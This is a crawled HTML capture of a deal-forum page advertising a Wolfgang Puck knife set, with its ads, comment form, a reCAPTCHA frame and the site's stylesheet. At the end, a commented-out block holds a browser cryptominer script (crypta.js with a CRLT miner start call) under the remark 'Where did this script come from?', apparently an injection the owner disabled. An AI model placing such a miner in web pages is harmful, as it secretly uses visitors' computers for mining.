

--- FILE ---
content_type: text/html
request_url: http://www.idealsaving.com/Forums/DisplayComments.php?file=Deals/Electronics/Wolfgang_Puck_WP10NSCT13_Bistro_Elite_10-piece_Nonstick_Cutlery_Knife_Set_.44.95_Shipped
body_size: 5845
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Wolfgang Puck WP10NSCT13 Bistro Elite 10-piece Nonstick Cutlery Knife Set $44.95 Shipped</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>


  <body>

<div id="container">
	<div id="header">
				<div id="myname">
				<a href="/" target="_top"><img src="/images/iDealSaving%20Header%20Title.png" alt="iDealSaving" border="0"></a>
				</div>
	</div>
	<div id="border">

		<div id="main">
			<div id="left">
				<div id="menu">
          

          <ul>
            <li><a href="/Forums/Latest/">Latest</a>
                <a href="/Forums/Latest/RSS.xml">
                  <img src="http://www.CynosureX.com/images/IconServe/RSS_Icon/RSS.png" alt="RSS" border="0" align="absmiddle">
                </a>
            <li><a href="/Search/">Search</a>
            <li><a href="/docs/">Wiki</a>
          </ul>
<center>
<p>
39 Users Online

</p>
</center>
<ul>
  <li><a href="http://www.iDealSaving.com/Forums/Cool%20Stuff">Cool Stuff</a>
  <li><a href="http://www.iDealSaving.com/Forums/Coupons">Coupons</a>
  <li><a href="http://www.iDealSaving.com/Forums/Deals">Deals</a>
  <li><a href="http://www.iDealSaving.com/Forums/New%20Products">New Products</a>
  <li><a href="http://www.iDealSaving.com/Forums/Promotions">Promotions</a>
  <li><a href="http://www.iDealSaving.com/Forums/Request">Request</a>
</ul>
<ul>
<!--
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//www.buy.com/rss/feed.asp%3Floc%3D62329%26grp%3D2%26pid%3D3109260">Buy.com Deals</a> <a href="http://www.buy.com/rss/feed.asp?loc=62329&grp=2&pid=3109260"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
-->
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//www.idealsaving.com/Automaton/Amazon%2520Gold%2520Box%2520Deals/RSS.xml">Amazon Gold Box Deals</a> <a href="http://www.idealsaving.com/Automaton/Amazon%20Gold%20Box%20Deals/RSS.xml"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
<!--
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//rss.linksynergy.com/promo.rss?promoid%3D3210%26token%3D2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9">Buy.com Deals</a> <a href="http://rss.linksynergy.com/promo.rss?promoid=3210&token=2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//rss.linksynergy.com/promo.rss?promoid%3D1413%26token%3D2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9">Shop[4]Tech Deals</a> <a href="http://rss.linksynergy.com/promo.rss?promoid=1413&token=2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
-->
  <li><a href="/myink/ViewPage.php?file=docs/Deals/TigerDirect%20Deals">TigerDirect Deals</a>
  <li><a href="/myink/ViewPage.php?file=docs/Deals/Wal-Mart%20Deals">Wal-Mart Deals</a>
</ul>
<ul>
  <li><a href="/Automaton/Graphics%20Card%20Ranking/">Graphics Card Ranking</a>
  <li><a href="/Automaton/Peer Purchases/">Peer Purchases</a>
</ul>

<br>
<center><p>
</p></center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/idealsaving0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
<br>
<br>
<br>
<br>
<br>
<br>

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=idealsaving0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=idealsaving0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=idealsaving0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<br>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<br>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=idealsaving0b-20&tracking_id=idealsaving0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=idealsaving0b-20&tracking_id=idealsaving0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>


<center>
</center>

				</div>

				<div id="menubottom">
				</div>

			</div>
			<div id="right">
				<div class="content">

    <table width="100%" cellspacing="0" cellpadding="2">
      <tr bgcolor="5ba0d6">
        <td>
  <p>
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Deals/" rel="tag">Deals</a>: <a href="/Forums/Deals/Electronics/" rel="tag">Electronics</a>

  </p>
</td>
      </tr>
    </table>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Wolfgang%20Puck%20WP10NSCT13%20Bistro%20Elite%2010-piece%20Nonstick%20Cutlery%20Knife%20Set%20%2444.95%20Shipped">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Wolfgang Puck WP10NSCT13 Bistro Elite 10-piece Nonstick Cutlery Knife Set $44.95 Shipped
</h2>

<p class="description"><img src="http://img.rakuten.com/PIC/68784466/0/1/350/68784466.jpg" align="left" width="150"> <a href="http://click.linksynergy.com/fs-bin/click?id=ejJf877gbHE&offerid=206037.100034311&type=3&SSbid=0" target="link">Wolfgang Puck WP10NSCT13 Bistro Elite 10-piece Nonstick Cutlery Knife Set</a> for $44.95 with free shipping. Expires 08/18/2014. </p><p> Stand out from the cutlery crowd with the Wolfgang Puck Bistro Elite 5-piece Nonstick Cutlery Set. We love these colorful, stick-resistant blades. Keeping track of which knives you've used is a cinch. High-carbon stainless steel construction ensures the highest quality of cutlery. Clearly labeled blades in bold colors help you find the knife you want quickly and help avoid cross contamination. The included matching sheaths help guard your blades and protect your hands. Includes: 8" chef's knife with sheath (red), 8" bread knife with sheath (black), 6" Nakiri knife with sheath (green), 5" Santoku knife with sheath (orange), 3-1/2" paring knife with sheath (blue), Use and care manual, Manufacturer's 5-year limited warranty. Item is repackaged for safe shipping.</p><p class="credit" align="right">iDealSaving<br class="credit">Wed, 13 Aug 2014 02:32:06 +0400</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Wolfgang%20Puck%20WP10NSCT13%20Bistro%20Elite%2010-piece%20Nonstick%20Cutlery%20Knife%20Set%20%2444.95%20Shipped">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Deals/Electronics/Wolfgang_Puck_WP10NSCT13_Bistro_Elite_10-piece_Nonstick_Cutlery_Knife_Set_.44.95_Shipped">
<input type="hidden" name="key" value="sfEhyqXDXNVC">
<input type="hidden" name="result" value="6aa102082f94f19c876ac9991dcb60e2">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(5 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="5000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 1 + 4?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Deals/Electronics/Wolfgang_Puck_WP10NSCT13_Bistro_Elite_10-piece_Nonstick_Cutlery_Knife_Set_.44.95_Shipped">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Deals/Electronics/Wolfgang_Puck_WP10NSCT13_Bistro_Elite_10-piece_Nonstick_Cutlery_Knife_Set_.44.95_Shipped">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>



          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>
<br>

<center>
  <embed wmode="transparent" src="http://www.zazzle.com/utl/getpanel?zp=117826198024377048" FlashVars="feedId=117826198024377048" width="450" height="300" type="application/x-shockwave-flash"></embed>
</center>

				</div>
			</div>
			<div class="clear"></div>
		</div>
	</div>


	<div id="footer">

		<div id="copyright">
            Copyright &copy; 2006 - 2026. All Rights Reserved.		</div>
	</div>	

<!--
            <a href="http://www.webstats4u.com/stats?ADtq7ACgFPSZsvd7rhmggYd80nxA" target="link">
            <img src="http://m1.webstats4u.com/n?id=ADtq7ACgFPSZsvd7rhmggYd80nxA" border="0" alt="" nosave width="4" height="4"></a>
-->

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


	<div id="footerend"></div>
</div>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9d5c82011fc469fae357a1c8c9a4c49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lWBZ1PwFUJoKCSmuZ1dVnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768921336593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.idealsaving.com/templates/style.css
body_size: 1138
content:
body {
	color: #000000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	margin: 0px;
	padding: 0px;
	text-align:center;
	background-color:#5ba0d6;
}

* {margin:0px;padding:0px;}

.clear{clear:both;}

#container {
	margin: 0px auto;
	text-align: left;
	width: 979px;
}

#header {
	background-image:url(/images/Header.png);
	width:979px;
	height:232px;
	display:block;
}

#myname {
padding-top: 84px;
padding-left: 16px;
}

#border {
	background-image:url(/templates/SaltAndSoap/images/border.gif);
	background-repeat: repeat-y;
	width:979px;
}
#main {
	background-image:url(/templates/SaltAndSoap/images/contentbg.gif);
	background-color:#abe4fe;
	margin: 0px 12px 0px 10px;
	background-repeat: repeat-x;
}
#left {
	width:261px;
	float:left;
	display:inline;
	background-image:url(/templates/SaltAndSoap/images/contentbg.gif);
	background-color:#abe4fe;
	
}
#right {
	float:right;
	width:580px;
}
/***************** Content ***********************/
.content {
	width:530px;
}
.content a {
	color:#2e260f;
}
.content a:hover {
	color:#cf0002;
}
.content blockquote {
	color: #003a65;
	padding: 10px 0px 0px 20px;
}
.content h3 {
	background-repeat:no-repeat;
	width:520px;
	height:33px;
	overflow:hidden;
	margin: 20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
.content li {
  font-family: Geneva, Arial, Helvetica, sans-serif;
  font-size: 13px;
  color: #003a65;
  padding: 0px 0px 0px 0px;
}
.content ol {
  padding: 10px 0px 0px 40px;
}
.content p {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #003a65;
	padding: 10px 0px 0px 6px;
}
.content pre {
	color: #003a65;
	padding: 10px 0px 0px 6px;
}
.content ul {
  padding: 10px 0px 0px 40px;
}

.product {
	width:530px;
	margin: 20px 0px;
}
.product h3 {
	background-image:url(/templates/SaltAndSoap/images/products.gif);
	background-repeat:no-repeat;
	width:530px;
	height:33px;
	text-indent:700px;
	overflow:hidden;
	border-bottom: 1px dashed #2e2304;
	margin: 10px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
}
.product a {
	border: 1px solid #6698bd;
	display:inline;	
	float:left;
	margin: 6px 0px 6px 11px;
}
.product a:hover {
	border: 1px solid #c40000;
}
.product img {
	border: 6px solid #ffffff;
}
/***************** Menu ***********************/
#menu {
	background-image:url(/templates/SaltAndSoap/images/menu.gif);
	width:261px;
	height:1200px;
	margin-left:93px;
}
#menu ul {
	padding: 30px 0px 0px 0px;
	width:220px;
	margin-left:15px;
}
#menu li {
	background-image: url(/templates/SaltAndSoap/images/arrow.gif);
	background-repeat: no-repeat;
	background-position: right center;
	border-bottom: 1px dotted #2e2304;
	list-style-type: none;
	padding: 4px 30px 4px 0px;
	text-align:right;
}
#menu a {
	font-family: Arial, Helvetica, sans-serif;
	font-style: italic;
	font-weight: 900;
	color: #2e260f;
	text-decoration: none;
	font-size: 12px;
	
}
#menu a:hover {
	color:#c40000;
}
.lastchild{
	border-bottom: none !important;
}
#menubottom {
	background-image:url(/templates/SaltAndSoap/images/menubottom.jpg);
	background-repeat:no-repeat;
	width:261px;
	height:76px;
	margin-left:93px;
}
#menubottom ul {
	padding: 20px 0px 0px 0px;
	width:240px;
	margin-left:15px;
}
#menubottom li {
	float:left;
	display:inline;
	width:77px;
	text-align:center;
}
#menubottom a {
	font-family: Arial, Helvetica, sans-serif;
	text-decoration:none;
	font-weight: bolder;
	font-size:10px;
	color: #6e6b53;
	text-transform: uppercase;
}
#menubottom a:hover {
	color:#c40000;
}
/***************** Footer ***********************/
#footer {
	background-color:#8bcaef;
	background-image:url(/templates/SaltAndSoap/images/borderfooter.gif);
	height:74px;
	width:979px;
}
#footerend {
	background-image:url(/templates/SaltAndSoap/images/borderfooterend.gif);
	background-repeat: no-repeat;
	width:979px;
	height:9px;
	display:block;
}
#copyright {
	background-image:url(/templates/SaltAndSoap/images/copyright.jpg);
	background-repeat:no-repeat;
	width:220px;
	height:43px;
	display:inline;
	margin-left:103px;
	float:left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: 800;
	color: #463d16;
	padding: 30px 20px 0px 20px;
	text-align:center;
}
#copyright a {
	font-family: Arial, Helvetica, sans-serif;
	color: #463d16;
}
#payment {
	float:left;
	display:inline;
	margin: 10px 0px 20px 135px;
}
#payment img {
	border: none;
}

